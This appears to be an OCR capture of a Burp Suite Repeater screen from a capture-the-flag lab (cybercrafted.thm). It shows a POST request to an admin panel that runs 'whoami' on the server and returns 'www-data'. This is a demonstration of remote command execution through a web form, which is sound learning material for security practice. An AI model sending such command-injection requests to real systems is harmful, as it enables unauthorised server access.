 1 2 3 4
2023-12-03
23:46:40
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
POST /search.php × POST /login.php × 3 × 4 × +
Send Cancel < > Target: http://admin.cybercrafted.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/1.1
2 Host: admin.cybercrafted.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://admin.cybercrafted.thm
10 Connection: close
11 Referer: http://admin.cybercrafted.thm/panel.php
12 Cookie: PHPSESSID=hejtj3amchngo7e4fa2j8nfrhq
13 Upgrade-Insecure-Requests: 1
14
15 command=whoami&submit=
Search 0 highlights
Response
Pretty Raw Hex Render \n
18 <title>
Panel
</title>
19 <link rel="stylesheet" href="assets/panel.css">
20 </head>
21 <body>
22 <div class="title">
23 <h1>
admin panel
</h1>
24 <h3>
Welcome xXUltimateCreeperXx
</h3>
25 </div>
26 <div class="form">
27 <h2>
Run system commands...
</h2>
28 <form action='' method='post'>
29 <input type="text" placeholder="Command.." name="command">
30 <button type="submit" name="submit">
<img src="assets/command.png">
</button>
31 </form>
32 <div class='output'>
33 <pre>
34 www-data
35 </pre>
36 </div>
37 </div>
38 </body>
39 </html>
40
<pre> × 1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 9
Inspector
Notes
Done 1,096 bytes | 148 millis